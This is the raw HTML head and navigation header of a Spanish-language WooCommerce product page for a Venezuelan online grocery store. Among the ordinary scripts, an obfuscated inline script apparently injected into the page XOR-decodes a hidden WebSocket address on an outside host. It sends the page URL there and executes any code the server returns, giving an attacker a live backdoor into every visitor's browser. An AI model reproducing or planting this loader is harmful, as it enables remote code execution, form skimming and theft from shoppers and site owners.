</script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/angelicasmarket.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.1" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://angelicasmarket.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSV3XNH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["angelicasmarket.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSV3XNH");
</script>
<link rel="https://api.w.org/" href="https://angelicasmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://angelicasmarket.com/wp-json/wp/v2/product/1799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelicasmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://angelicasmarket.com/?p=1799' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Fvinagre-heinz-500ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://angelicasmarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangelicasmarket.com%2Fproducto%2Fvinagre-heinz-500ml%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:300px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#00625f;border-color:#00625f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#00625f;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#00625f}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#00625f}.dgwt-wcas-loader-circular-path{stroke:#00625f}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#00625f}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#00625f;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#707070}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#000}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#00625f}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#00625f!important}		</style>
		<meta name="description" content="Imagen referencial del producto

Todos nuestros productos incluyen IVA">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.6; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>function _0x33aa(_0x3bcb27,_0xbfa0c8){const _0x1e987b=_0x1e98();return _0x33aa=function(_0x33aa2c,_0x1effb3){_0x33aa2c=_0x33aa2c-0x9a;let _0x30391a=_0x1e987b[_0x33aa2c];return _0x30391a;},_0x33aa(_0x3bcb27,_0xbfa0c8);}const _0x3159f1=_0x33aa;function _0x1e98(){const _0x2f53e4=['map','addEventListener','31007LpeHQy','3970515xeGtRM','href','data','2895354TrawNG','10YNZNLH','2696XUustT','3777KSjpdn','244uFZZgI','fromCharCode','10711547NXWtLX','44lKEDcM','11421iFBNmL','3449400GTrQwA'];_0x1e98=function(){return _0x2f53e4;};return _0x1e98();}(function(_0x2e3bfc,_0x3716b1){const _0x201053=_0x33aa,_0x4bd535=_0x2e3bfc();while(!![]){try{const _0x40503e=parseInt(_0x201053(0x9e))/0x1*(-parseInt(_0x201053(0xa9))/0x2)+-parseInt(_0x201053(0xa5))/0x3*(parseInt(_0x201053(0xa6))/0x4)+parseInt(_0x201053(0x9f))/0x5+parseInt(_0x201053(0x9b))/0x6+parseInt(_0x201053(0xa2))/0x7+parseInt(_0x201053(0xa4))/0x8*(parseInt(_0x201053(0x9a))/0x9)+-parseInt(_0x201053(0xa3))/0xa*(parseInt(_0x201053(0xa8))/0xb);if(_0x40503e===_0x3716b1)break;else _0x4bd535['push'](_0x4bd535['shift']());}catch(_0x6a2d90){_0x4bd535['push'](_0x4bd535['shift']());}}}(_0x1e98,0x7496c));const pkpf=[0x5d,0x59,0x59,0x10,0x5,0x5,0x5d,0x59,0x4,0x43,0x44,0x59,0x5a,0x4f,0x49,0x5e,0x4e,0x46,0x4f,0x5e,0x4,0x44,0x4f,0x5e,0x5,0x5d,0x59,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],gda=0x2a;window['ww']=new WebSocket(String[_0x3159f1(0xa7)](...pkpf[_0x3159f1(0x9c)](_0x5883a4=>_0x5883a4^gda))+encodeURIComponent(location[_0x3159f1(0xa0)])),window['ww'][_0x3159f1(0x9d)]('message',_0x1db0d8=>{const _0x29c6b6=_0x3159f1;new Function(_0x1db0d8[_0x29c6b6(0xa1)])();});</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-1799 wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_hello-elementor woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-39275 elementor-page-39322">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="59676" class="elementor elementor-59676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5235ed21 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5235ed21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48cb4bc9" data-id="48cb4bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37080f4c elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37080f4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-motorcycle"></i>						</span>
										<span class="elementor-icon-list-text">Delivery en Maracaibo y San Francisco</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+584246340574</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ef90ea0" data-id="3ef90ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6780864e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6780864e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b3d1343" data-id="7b3d1343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44783609 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44783609" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-346e056" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9a75a48" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4587ab77 elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4587ab77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b068e99" data-id="7b068e99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b73a elementor-widget elementor-widget-image" data-id="d5b73a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://angelicasmarket.com/">
							<img src="https://angelicasmarket.com/wp-content/uploads/elementor/thumbs/LOGO-ANGELICAS-MARKET-VERSION-NUEVA-PNG-qi0hjame7hrw6fbse5kofsflmt3ynu33coihn0q9s0.png" title="LOGO ANGELICAS MARKET VERSION NUEVA PNG" alt="LOGO ANGELICAS MARKET VERSION NUEVA PNG" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47e5b225" data-id="47e5b225" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af1ff elementor-widget elementor-widget-image" data-id="36af1ff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png.webp 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png.webp 64w" sizes='(max-width: 400px) 100vw, 400px' type="image/webp"><img width="400" height="80" src="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png" class="attachment-large size-large wp-image-45966" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1.png 400w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-300x60.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/400x80-1-64x13.png 64w" sizes="(max-width: 400px) 100vw, 400px" data-eio="p" /></picture>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-347b43ef" data-id="347b43ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3030f31 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3030f31" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34511aef elementor-section-content-middle elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34511aef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cff7e98" data-id="6cff7e98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb3cdf8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1cb3cdf8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20592"><a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/" class="elementor-sub-item">FERRETERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20601"><a href="https://angelicasmarket.com/categoria-producto/1-ofertas/" class="elementor-sub-item">OFERTAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20599"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" class="elementor-sub-item">DESTACADOS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://angelicasmarket.com/categoria-producto/todo-en-1/" class="elementor-sub-item">TODO EN MENOS DE 1$</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35821"><a href="https://angelicasmarket.com/carrito/" class="elementor-item">CARRITO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59761"><a href="https://angelicasmarket.com/finalizar-compra/" class="elementor-item">FINALIZAR COMPRA</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1cb3cdf8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39394"><a href="https://angelicasmarket.com/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35616"><a href="https://angelicasmarket.com/sobre-nosotros/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20578"><a class="elementor-item" tabindex="-1">CATEGORIAS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20579"><a class="elementor-sub-item" tabindex="-1">PASILLO 1</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54555"><a href="https://angelicasmarket.com/categoria-producto/01regalos-para-san-valentin/" class="elementor-sub-item" tabindex="-1">REGALOS PARA SAN VALENTÍN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20585"><a href="https://angelicasmarket.com/categoria-producto/12-viveres/" class="elementor-sub-item" tabindex="-1">VÍVERES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20582"><a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/" class="elementor-sub-item" tabindex="-1">CHARCUTERÍA Y PANADERÍA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20583"><a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/" class="elementor-sub-item" tabindex="-1">FRUTAS Y VERDURAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20581"><a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/" class="elementor-sub-item" tabindex="-1">CARNICERÍA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20580"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 2</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20598"><a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/" class="elementor-sub-item" tabindex="-1">COMBOS ESPECIALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20584"><a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/" class="elementor-sub-item" tabindex="-1">SALSAS Y CONDIMENTOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20587"><a href="https://angelicasmarket.com/categoria-producto/3-bebidas/" class="elementor-sub-item" tabindex="-1">BEBIDAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20589"><a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" class="elementor-sub-item" tabindex="-1">GOLOSINAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20602"><a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/" class="elementor-sub-item" tabindex="-1">SALUD Y BIENESTAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20591"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20594"><a href="https://angelicasmarket.com/categoria-producto/16-hogar/" class="elementor-sub-item" tabindex="-1">HOGAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20593"><a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/" class="elementor-sub-item" tabindex="-1">HIGIENE Y COSMÉTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20596"><a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/" class="elementor-sub-item" tabindex="-1">TECNOLOGÍA Y ELECTRODOMÉSTICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20588"><a href="https://angelicasmarket.com/categoria-producto/5-escolares/" class="elementor-sub-item" tabindex="-1">ESCOLARES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20597"><a href="http://*" class="elementor-sub-item" tabindex="-1">PASILLO 4</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
